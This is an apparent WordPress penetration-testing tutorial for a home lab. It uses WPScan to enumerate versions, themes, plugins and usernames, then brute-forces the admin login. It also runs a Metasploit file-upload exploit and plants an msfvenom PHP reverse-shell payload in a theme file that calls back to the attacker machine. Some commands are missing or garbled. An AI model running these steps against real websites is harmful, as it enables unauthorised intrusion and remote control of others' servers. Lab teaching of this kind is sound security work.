In
our previous article we
had discussed “WordPress
Penetration Testing Lab Setup in Ubuntu” and today you will learn
wordpress penetration testing using WPSCAN and METASPLOIT.
Attacker:
Kali Linux
Target:
Wordpress
WPScan is a black box vulnerability scanner for
WordPress written in PHP mainly focus on different types of vulnerability in
WordPress, WordPress themes, and plugins. Well, WPScan tool is already
installed by default in Kali Linux, SamuraiWTF, Pentoo, BlackArch, and BackBox
Linux. WPScanuses the database of all the available plugins and themes
(approximately over 18000 plugins and 2600 themes) during testing against the
target to find outdated versions and vulnerabilities.
Things WPScan can
do for you are:
Detect a version
of currently installed WordPress.
-Can detect
sensitive files like readme, robots.txt, database replacing files, etc.
-Detect enabled
features on currently installed WordPress.
-Enumerate theme
version and name.
-Detect installed
plugins and can tell you if it is outdated or not.
-Enumerate user
names also.
Let’s start.
Go to your Kali
Linux terminal and type following to download wpscan from git hub.
cd Desktop
git clone
https://github.com/wpscanteam/wpscan.git

./wpscan.rb
–h
Using default Option we will are going to
penetrate our wordpress website:
e or –enumerate option use for Enumeration.
u
usernames from id 1 to 10
u[10-20]
usernames from id 10 to 20 (you must write [] chars)
p plugins
vp only vulnerable plugins
ap
all plugins (can take a long time)
tt timthumbs
t
themes
vt only vulnerable themes
at all themes (can take a long time)

Wpscan is a great tool to scan wordpress
websites. Now we will try to do some basic scan, we will use enumerate tools to
find information about themes, plugins, usernames etc.
Now type following command to scan wordpress and its
server:
./wpscan.rb –u http://192.168.0.101/wordpress/
Instead of http://192.168.0.101/wordpress/ type the name
of a website you want to scan.
Here it
found server: Apache/2.4.7, PHP /5.5.9 wordpress version 4.8.1, using this information
an attacker can check for its exploit in Google. Moreover it also found that the upload directory has directory listing
enable which means anyone can browse the directory /wp-content/uploads to
view the uploaded files and contents.

A theme controls the general look and feel of website including
things like page layout, widget locations, and default font and color
choices. WordPress.com has a wide range of themes for its user and each theme
has an about page that includes features and instructions.
To scan installed theme of
wordpress website type following command:
./wpscan.rb
–u http://192.168.0.101/wordpress/–enumerate t

After some time we successfully found Theme twentysevebteen
–v1.3, last update, location of theme installed and etc as shown below.

Enumerating wordpress vulnerable Theme
To
scan installed vulnerable theme of wordpress website type following command:
./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate
vt
From scanning result we didn’t find any
vulnerable theme which means there is no vulnerable theme which can be
exploited.

Plugins are small piece of code of a program which can be added to a
WordPress website to extend its functionality.
To find
installed plugins on our target’s WordPress website, type in terminal:
./wpscan.rb
–u http://192.168.0.101/wordpress/–enumerate p

Finally, after few seconds, you will get result
of installed plug-in. You can see that in my scan result askismet v3.3.3,
pixabay-images v2.14, wptouch v3.4.3 such types of installed plug-in are
detected. As well as it also describe last update and latest version of that
plug-in.

Now type
following command to scan vulnerable plug-in of any wordpress website:
./wpscan.rb
–u http://192.168.0.101/wordpress/–enumerate vp

After few
seconds, you will get result of installed vulnerable plug-in of website. From
given image you can observe that the red
color indicates vulnerable plug-ins as well as link of exploits CVE.

This module exploits an arbitrary PHP code upload in
the WordPress Reflex Gallery version 3.1.3. The vulnerability allows for
arbitrary file upload and remote code execution.
Open the terminal load metasploit framework and
execute following command:
use
exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(wp_reflexgallery_file_upload)
> set rhost 192.168.0.101
msf exploit(wp_reflexgallery_file_upload)
> set targetURI /wordpress/
msf exploit(wp_reflexgallery_file_upload)
> exploit
Awesome!! From given image you can observe
the meterpreter session of victim’s web server.
Meterpreter> sysinfo

Enumerating wordpress
Usernames

In order to enumerate user names of wordpress website
execute following command:

After sometime it will dump the table of usernames. In this
scan I had found three users with their Id as given below:
ID 1: admin
ID2: ignite
ID: demo

Whatever we have
scanned above can be easily enumerate at once by executing given below command:
Here we had use
option –e at –e ap –e u for following reasons:
–e at : enumerate all themes of
targeted website
–e ap: enumerate all plugins of
targeted website
–e u: enumerate all usernames of
targetd website

Brute force attack
using Wpscan
With help of username which we had enumerated above we
can create a wordlist of password for user admin and can try brute force login
attack using given below command.

It will start matching the valid combination of
username and password for login and then dump the result, from given image you
can see it found login credential of targeted website as admin:password.

You can use above
credential for login into admin panel where we can upload any theme, taking
advantage of admin right we will try to upload malicious script to achieve
reverse connection from victim’s system.
Once you are inside admin panel click on Appearance from dashboard and then
select option editor.


msfvenom –p php/meterpreter/reverse_tcp
lhost=192.168.0.107 lport=4444 –f raw
From screenshot you can read the generated
PHP script, at this instant we need to copy the text from *further
we will past it inside wordpress template as a new theme.


use exploit/multi/handler
msf
exploit(handler) >set payload
php/meterpreter/reverse_tcp
msf exploit(handler)
>set lhost 192.168.0.107
msf exploit(handler)
>4444
msf exploit(handler)
>exploit

http://192.168.0.101/wordpress/wp-content/themes/twentyseventeen/404.php

Meterpreter> sysinfo
In this way using WPSCAN and
METASPLOIT admin can check the strength and weakness of wordpress website.